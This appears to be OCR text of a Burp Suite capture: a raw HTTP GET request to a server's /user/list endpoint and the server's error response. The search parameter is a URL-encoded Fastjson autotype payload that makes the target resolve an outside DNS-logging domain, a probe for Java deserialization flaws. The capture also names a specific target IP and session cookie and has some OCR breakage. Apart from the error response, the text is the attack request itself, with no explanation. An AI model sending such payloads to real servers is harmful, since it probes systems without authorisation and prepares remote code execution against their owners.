 Request
Pretty Raw Hex \n
1 GET /user/list?search=
%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22%3a%22%36%39%62%6
5%33%37%34%66%65%33%2e%69%70%76%36%2e%31%34%33%33%2e%65%75%2e%6f%72%67%22%7d HTTP/1.1
2 Host: 39.101. 06.219:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=341566DD6A59900B9F7D61EBBA30DD4B; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1718436343;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1718436353
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 15 Jun 2024 07:27:49 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"未知异常",
"code":500
}